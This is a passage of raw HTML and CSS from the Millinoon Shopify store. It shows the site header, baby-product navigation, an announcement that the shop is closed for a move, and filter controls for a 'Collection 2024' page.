      --header-padding-block: 1.2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--21536808763735__header {--header-grid: ". logo secondary-nav" "primary-nav primary-nav primary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);}
  }#shopify-section-sections--21536808763735__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--21536808763735__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--21536808763735__header {
      --header-logo-width: 75px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--21536808763735__header {
        --header-logo-width: 95px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-1">
      <a href="/" class="header__logo"><span class="sr-only">Millinoon</span><img src="//millinoon.com/cdn/shop/files/millinoon-logo-marron.png?v=1674638980&amp;width=1034" alt="" srcset="//millinoon.com/cdn/shop/files/millinoon-logo-marron.png?v=1674638980&amp;width=190 190w, //millinoon.com/cdn/shop/files/millinoon-logo-marron.png?v=1674638980&amp;width=285 285w" width="1034" height="314" sizes="95px" class="header__logo-image"></a>
    

<nav class="header__primary-nav header__primary-nav--center" aria-label="Navigation principale">
        <button type="button" aria-controls="sidebar-menu" class="md:hidden">
          <span class="sr-only">Ouvrir la navigation</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button><ul class="contents unstyled-list md-max:hidden">


                        
            
            
              

              <li class="header__primary-nav-item" data-title="New"><a href="/collections/nouveaute" class="block h6" >New</a></li>
            
            
              

              <li class="header__primary-nav-item" data-title="ACCESSOIRES"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="#" class="h6">ACCESSOIRES</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="#" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Attache tétine<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/collections/attache-sucette/Attache-sucette" class="link-faded-reverse" >La classique</a>
                                    </li><li>
                                      <a href="/collections/attache-sucette/Attache-sucette-sherpa" class="link-faded-reverse" >La sherpa moumoute</a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bandeau" class="link-faded-reverse" >Bandeau</a></li><li><a href="/collections/bavoir" class="link-faded-reverse" >Bavoir</a></li><li><a href="/collections/lange" class="link-faded-reverse" >Lange</a></li><li><a href="/collections/lingette" class="link-faded-reverse" >Lingette</a></li><li><a href="/collections/tetines" class="link-faded-reverse" >Tétine</a></li></ul></details></li>
            
            
              

              <li class="header__primary-nav-item" data-title="CADEAU"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="#" class="h6">CADEAU</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/collections/coffret-cadeau" class="link-faded-reverse" >Nos coffrets naissance</a></li><li><a href="https://elmoritz.myshopify.com/apps/gbb/builder/1" class="link-faded-reverse" >Votre coffret sur mesure</a></li></ul></details></li>
            
            
              

              <li class="header__primary-nav-item" data-title="DÉCORATION"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="#" class="h6">DÉCORATION</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/collections/carte-postale" class="link-faded-reverse" >Carte postale</a></li><li><a href="/collections/guirlande" class="link-faded-reverse" >Guirlande</a></li></ul></details></li>
            
            
              

              <li class="header__primary-nav-item" data-title="JOUET"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/collections/jouet-bebe" class="h6">JOUET</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/collections/jouet-bebe" class="link-faded-reverse" >Hochet</a></li><li><a href="/collections/vetements-poupee" class="link-faded-reverse" >Vêtement poupée</a></li></ul></details></li>
            
            
              

              <li class="header__primary-nav-item" data-title="POUR MAMAN"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="#" class="h6">POUR MAMAN</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/products/sacs-organiseurs-pour-maternite" class="link-faded-reverse" >Pochon maternité</a></li></ul></details></li>
            
            
              

              <li class="header__primary-nav-item" data-title="VÊTEMENTS"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="#" class="h6">VÊTEMENTS</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/collections/chaussons" class="link-faded-reverse" >Chaussons</a></li><li><a href="/collections/vetement" class="link-faded-reverse" >Vêtements</a></li></ul></details></li>
            
            
              

              <li class="header__primary-nav-item" data-title="Outlet"><a href="/collections/promos" class="block h6" >Outlet</a></li></ul></nav><nav class="header__secondary-nav" aria-label="Navigation secondaire"><a href="/account/login" class="sm-max:hidden">
          <span class="sr-only">Ouvrir le compte utilisation</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a><a href="/search" aria-controls="header-search-sections--21536808763735__header">
          <span class="sr-only">Ouvrir la recherche</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a><a href="/cart" class="relative" aria-controls="cart-drawer">
        <span class="sr-only">Voir le panier</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M21.5 21.5v-15h-19v15h19ZM8 6V5a4 4 0 1 1 8 0v1" stroke="currentColor" stroke-width="1.5"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
      </a>
    </nav><header-search id="header-search-sections--21536808763735__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Recherche" placeholder="Recherche...">
        <button type="button" is="dialog-close-button">
          <span class="sr-only">Fermer</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Fermer"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-a1cf18d7-1cd7-4ef8-adbe-6a412dc0ad93" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist divide-y unstyled-list" role="list">
                
                 
                  
  
        

        
          <li><a href="/collections/nouveaute" class="header-sidebar__linklist-button h6">New</a></li>

        
          <li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">ACCESSOIRES<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li>

        
          <li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">CADEAU<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li>

        
          <li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">DÉCORATION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li>

        
          <li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">JOUET<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li>

        
          <li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-6" aria-expanded="false">POUR MAMAN<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li>

        
          <li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-7" aria-expanded="false">VÊTEMENTS<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li>

        
          <li><a href="/collections/promos" class="header-sidebar__linklist-button h6">Outlet</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Connexion</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>ACCESSOIRES</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Attache tétine<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/collections/attache-sucette/Attache-sucette" class="link-faded-reverse">La classique</a><a href="/collections/attache-sucette/Attache-sucette-sherpa" class="link-faded-reverse">La sherpa moumoute</a></div>
                      </details></li><li><a href="/collections/bandeau" class="header-sidebar__linklist-button h6">Bandeau</a></li><li><a href="/collections/bavoir" class="header-sidebar__linklist-button h6">Bavoir</a></li><li><a href="/collections/lange" class="header-sidebar__linklist-button h6">Lange</a></li><li><a href="/collections/lingette" class="header-sidebar__linklist-button h6">Lingette</a></li><li><a href="/collections/tetines" class="header-sidebar__linklist-button h6">Tétine</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>CADEAU</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/coffret-cadeau" class="header-sidebar__linklist-button h6">Nos coffrets naissance</a></li><li><a href="https://elmoritz.myshopify.com/apps/gbb/builder/1" class="header-sidebar__linklist-button h6">Votre coffret sur mesure</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>DÉCORATION</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/carte-postale" class="header-sidebar__linklist-button h6">Carte postale</a></li><li><a href="/collections/guirlande" class="header-sidebar__linklist-button h6">Guirlande</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>JOUET</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/jouet-bebe" class="header-sidebar__linklist-button h6">Hochet</a></li><li><a href="/collections/vetements-poupee" class="header-sidebar__linklist-button h6">Vêtement poupée</a></li></ul></div><div id="header-panel-6" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>POUR MAMAN</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/products/sacs-organiseurs-pour-maternite" class="header-sidebar__linklist-button h6">Pochon maternité</a></li></ul></div><div id="header-panel-7" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>VÊTEMENTS</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/chaussons" class="header-sidebar__linklist-button h6">Chaussons</a></li><li><a href="/collections/vetement" class="header-sidebar__linklist-button h6">Vêtements</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--21536808763735__header').clientHeight.toFixed(2)}px`);
</script>


</header><aside id="shopify-section-sections--21536808763735__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 1;}#shopify-section-sections--21536808763735__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 5;
      }

      .shopify-section--header ~ #shopify-section-sections--21536808763735__announcement-bar {
        top: calc(var(--header-is-sticky, 0) * var(--header-height, 0px));
        z-index: 4; /* We have to lower the z-index in case the announcement bar is displayed after the header */
      }#shopify-section-sections--21536808763735__announcement-bar {
      --announcement-bar-font-size: 0.5625rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--21536808763735__announcement-bar {
        --announcement-bar-font-size: 0.625rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar color-scheme color-scheme--scheme-3"><announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--21536808763735__announcement-bar" class="announcement-bar__carousel"><p class="prose heading is-selected" >CONGÉS pour une durée indéterminée (cause déménagement)</p></announcement-bar-carousel></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${document.getElementById('shopify-section-sections--21536808763735__announcement-bar').clientHeight.toFixed(2)}px`);
  </script></aside>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--21536808108375__collection-banner" class="shopify-section shopify-section--collection-banner"><div class="color-scheme color-scheme--scheme-1">
    <div class="relative section-spacing section-spacing--tight">
      <div class="container container--sm"><div class="prose text-center"><h1 class="h1">Collection 2024</h1><div class="collection-description"></div></div>
      </div>
    </div>
  </div>
</section><section id="shopify-section-template--21536808108375__main" class="shopify-section shopify-section--main-collection"><style>
  #shopify-section-template--21536808108375__main {
    --product-list-horizontal-spacing-factor: 1;
    --product-list-vertical-spacing-factor: 1;

    
    --collection-items-per-row-medium: 2;
    --collection-items-per-row-large: 1;
  }

  #shopify-section-template--21536808108375__main .product-list {
    --product-list-max-items-per-row-allowed: 99 !important; 
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--21536808108375__main {
      
      --collection-items-per-row-compact: 4;
      --collection-items-per-row-medium: 3;
      --collection-items-per-row-large: 2;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--21536808108375__main {--collection-items-per-row-compact: 4;
        --collection-items-per-row-medium: 3;
        --collection-items-per-row-large: 2;}

    #shopify-section-template--21536808108375__main .collection {--collection-grid-template: var(--collection-sidebar-width, 0) minmax(0,1fr);}
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--21536808108375__main {--collection-items-per-row-compact: 6;
        --collection-items-per-row-medium: 4;
        --collection-items-per-row-large: 3;}
  }
</style><div class="color-scheme color-scheme--scheme-1">
  <div class="container">
    <div class="v-stack gap-6 sm:gap-12"><height-observer variable="collection-toolbar" class="collection-toolbar full-bleed">
            <div class="collection-toolbar__button-list"><div class="collection-toolbar__button-container md:hidden">
                  <button type="button" aria-controls="facets-drawer" class="collection-toolbar__button heading text-xxs w-full">Filtrer </button>
                </div></div></height-observer><div class="collection"><facets-drawer id="facets-drawer" class="facets-drawer drawer drawer--sm color-scheme color-scheme--dialog md:hidden">
                <p class="h4" slot="header">Filtres</p><form is="facets-form"  section-id="template--21536808108375__main" method="GET" action="/collections/collection-2024" class="facets"><input type="hidden" name="page" value=""><div class="accordion-list"><details class="accordion  group " is="accordion-disclosure" open aria-expanded="true" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Taille</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><div class="v-stack gap-2.5">
                  <div class="checkbox-control" ><input id="checkbox-facets-drawer-1-template--21536808108375__main--filter.v.option.taille-nouveau-ne-35-38cm" class="dot-checkbox" type="checkbox" name="filter.v.option.taille" 
  value="Nouveau né (35-38cm)"
  
  
  
><label for="checkbox-facets-drawer-1-template--21536808108375__main--filter.v.option.taille-nouveau-ne-35-38cm">Nouveau né (35-38cm)</label></div><div class="checkbox-control" ><input id="checkbox-facets-drawer-2-template--21536808108375__main--filter.v.option.taille-6-mois-40-44cm" class="dot-checkbox" type="checkbox" name="filter.v.option.taille" 
  value="6 mois (40-44cm)"
  
  
  
><label for="checkbox-facets-drawer-2-template--21536808108375__main--filter.v.option.taille-6-mois-40-44cm">6 mois (40-44cm)</label></div><div class="checkbox-control" ><input id="checkbox-facets-drawer-3-template--21536808108375__main--filter.v.option.taille-12-mois-48-51cm" class="dot-checkbox" type="checkbox" name="filter.v.option.taille" 
  value="12 mois (48-51cm)"
  
  
  
><label for="checkbox-facets-drawer-3-template--21536808108375__main--filter.v.option.taille-12-mois-48-51cm">12 mois (48-51cm)</label></div>
                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" open aria-expanded="true" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Couleur</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><div class="h-stack wrap gap-2">
                  <input class="sr-only" type="checkbox" name="filter.p.m.my_fields.couleur" id="option-value-facets-drawer-1-template--21536808108375__main--filter.p.m.my_fields.couleur-beige"  value="BEIGE"  ><label class="color-swatch rounded-full " for="option-value-facets-drawer-1-template--21536808108375__main--filter.p.m.my_fields.couleur-beige" data-tooltip="BEIGE" data-option-value style="--swatch-background: linear-gradient(to right, beige, beige)">
        <span class="sr-only">BEIGE</span>
      </label><input class="sr-only" type="checkbox" name="filter.p.m.my_fields.couleur" id="option-value-facets-drawer-2-template--21536808108375__main--filter.p.m.my_fields.couleur-blanc"  value="BLANC"  ><label class="color-swatch rounded-full border" for="option-value-facets-drawer-2-template--21536808108375__main--filter.p.m.my_fields.couleur-blanc" data-tooltip="BLANC" data-option-value style="--swatch-background: linear-gradient(to right, #fff, #fff)">
        <span class="sr-only">BLANC</span>
      </label><input class="sr-only" type="checkbox" name="filter.p.m.my_fields.couleur" id="option-value-facets-drawer-3-template--21536808108375__main--filter.p.m.my_fields.couleur-gris"  value="GRIS"  ><label class="color-swatch rounded-full " for="option-value-facets-drawer-3-template--21536808108375__main--filter.p.m.my_fields.couleur-gris" data-tooltip="GRIS" data-option-value style="--swatch-background: linear-gradient(to right, #b7b0a9, #b7b0a9)">
        <span class="sr-only">GRIS</span>
      </label><input class="sr-only" type="checkbox" name="filter.p.m.my_fields.couleur" id="option-value-facets-drawer-4-template--21536808108375__main--filter.p.m.my_fields.couleur-marron"  value="MARRON"  ><label class="color-swatch rounded-full " for="option-value-facets-drawer-4-template--21536808108375__main--filter.p.m.my_fields.couleur-marron" data-tooltip="MARRON" data-option-value style="--swatch-background: linear-gradient(to right, #7f6243, #7f6243)">
        <span class="sr-only">MARRON</span>
      </label>
                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" open aria-expanded="true" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Categorie produit</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><div class="v-stack gap-2.5">
                  <div class="checkbox-control" ><input id="checkbox-facets-drawer-1-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-attache-tetine" class="dot-checkbox" type="checkbox" name="filter.p.m.my_fields.categorie_produit" 
  value="ATTACHE TETINE"
  
  
  
><label for="checkbox-facets-drawer-1-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-attache-tetine">ATTACHE TETINE</label></div><div class="checkbox-control" ><input id="checkbox-facets-drawer-2-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-bandeau" class="dot-checkbox" type="checkbox" name="filter.p.m.my_fields.categorie_produit" 
  value="BANDEAU"
  
  
  
><label for="checkbox-facets-drawer-2-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-bandeau">BANDEAU</label></div><div class="checkbox-control" ><input id="checkbox-facets-drawer-3-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-bavoir" class="dot-checkbox" type="checkbox" name="filter.p.m.my_fields.categorie_produit" 
  value="BAVOIR"
  
  
  
><label for="checkbox-facets-drawer-3-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-bavoir">BAVOIR</label></div>
                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" open aria-expanded="true" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Pour</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><div class="v-stack gap-2.5">
                  <div class="checkbox-control" ><input id="checkbox-facets-drawer-1-template--21536808108375__main--filter.p.m.my_fields.pour-fille" class="dot-checkbox" type="checkbox" name="filter.p.m.my_fields.pour" 
  value="FILLE"
  
  
  
><label for="checkbox-facets-drawer-1-template--21536808108375__main--filter.p.m.my_fields.pour-fille">FILLE</label></div><div class="checkbox-control" ><input id="checkbox-facets-drawer-2-template--21536808108375__main--filter.p.m.my_fields.pour-garcon" class="dot-checkbox" type="checkbox" name="filter.p.m.my_fields.pour" 
  value="GARCON"
  
  
  
><label for="checkbox-facets-drawer-2-template--21536808108375__main--filter.p.m.my_fields.pour-garcon">GARCON</label></div>
                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" open aria-expanded="true" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Prix</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><price-range class="price-range"><div class="range-group no-js:hidden" style="--range-min: 0.0%; --range-max: 97.36842105263158%">
    <input type="range" aria-label="De" class="range" min="0" max="19" step="1" value="0">
    <input type="range" aria-label="A" class="range" min="0" max="19" step="1" value="19">
  </div>

  <div class="input-group">
    <label class="input-prefix text-sm">
      <span class="prefix text-subdued">€</span>
      <input aria-label="De" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="19" step="1" placeholder="0" autocomplete="off">
    </label>

    <span class="text-subdued text-sm">à</span>

    <label class="input-prefix text-sm">
      <span class="prefix text-subdued">€</span>
      <input aria-label="A" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="19" step="1" placeholder="19" autocomplete="off">
    </label>
  </div>
</price-range></div>
</details></div>

  <noscript style="display: block; margin-top: 20px;">
<button type="button" class="button w-full" >Appliquer</button></noscript>
</form><div slot="footer">
<button type="button" class="button w-full"is="dialog-close-button" >Appliquer</button></div>
              </facets-drawer><safe-sticky class="facets-sidebar md-max:hidden"><form is="facets-form" update-on-change section-id="template--21536808108375__main" method="GET" action="/collections/collection-2024" class="facets"><input type="hidden" name="page" value=""><div class="accordion-list"><details class="accordion  group " is="accordion-disclosure" open aria-expanded="true" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Taille</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><div class="v-stack gap-2.5">
                  <div class="checkbox-control" ><input id="checkbox-facets-sidebar-1-template--21536808108375__main--filter.v.option.taille-nouveau-ne-35-38cm" class="dot-checkbox" type="checkbox" name="filter.v.option.taille" 
  value="Nouveau né (35-38cm)"
  
  
  
><label for="checkbox-facets-sidebar-1-template--21536808108375__main--filter.v.option.taille-nouveau-ne-35-38cm">Nouveau né (35-38cm)</label></div><div class="checkbox-control" ><input id="checkbox-facets-sidebar-2-template--21536808108375__main--filter.v.option.taille-6-mois-40-44cm" class="dot-checkbox" type="checkbox" name="filter.v.option.taille" 
  value="6 mois (40-44cm)"
  
  
  
><label for="checkbox-facets-sidebar-2-template--21536808108375__main--filter.v.option.taille-6-mois-40-44cm">6 mois (40-44cm)</label></div><div class="checkbox-control" ><input id="checkbox-facets-sidebar-3-template--21536808108375__main--filter.v.option.taille-12-mois-48-51cm" class="dot-checkbox" type="checkbox" name="filter.v.option.taille" 
  value="12 mois (48-51cm)"
  
  
  
